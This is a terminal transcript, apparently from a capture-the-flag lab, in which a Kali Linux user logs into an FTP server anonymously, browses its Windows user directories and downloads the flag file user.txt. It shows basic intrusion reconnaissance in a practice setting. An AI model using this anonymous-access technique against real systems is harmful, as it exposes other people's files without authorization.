 ┌──(root㉿kali)-[~]
└─# ftp 10.10.10.152
Connected to 10.10.10.152.
220 Microsoft FTP Service
Name (10.10.10.152:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49863|)
125 Data connection already open; Transfer starting.
02-02-19  11:18PM                 1024 .rnd
02-25-19  09:15PM       <DIR>          inetpub
07-16-16  08:18AM       <DIR>          PerfLogs
02-25-19  09:56PM       <DIR>          Program Files
02-02-19  11:28PM       <DIR>          Program Files (x86)
02-03-19  07:08AM       <DIR>          Users
11-10-23  09:20AM       <DIR>          Windows
226 Transfer complete.
ftp> cd Users
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||49866|)
125 Data connection already open; Transfer starting.
02-25-19  10:44PM       <DIR>          Administrator
11-10-23  09:54AM       <DIR>          Public
226 Transfer complete.
ftp> cd Public
250 CWD command successful.
ftp> ls
229 Entering Extended Passive Mode (|||49867|)
125 Data connection already open; Transfer starting.
11-10-23  09:21AM       <DIR>          Desktop
02-03-19  07:05AM       <DIR>          Documents
07-16-16  08:18AM       <DIR>          Downloads
07-16-16  08:18AM       <DIR>          Music
07-16-16  08:18AM       <DIR>          Pictures
12-09-23  07:26AM                   34 user.txt
07-16-16  08:18AM       <DIR>          Videos
226 Transfer complete.
ftp> get user.txt
local: user.txt remote: user.txt
229 Entering Extended Passive Mode (|||49868|)
150 Opening ASCII mode data connection.
100% |***********************************************************************************************************************************************************************************************| 34 0.10 KiB/s
226 Transfer complete.
KALI LINUX
"the quieter you become, the more you are able to hear"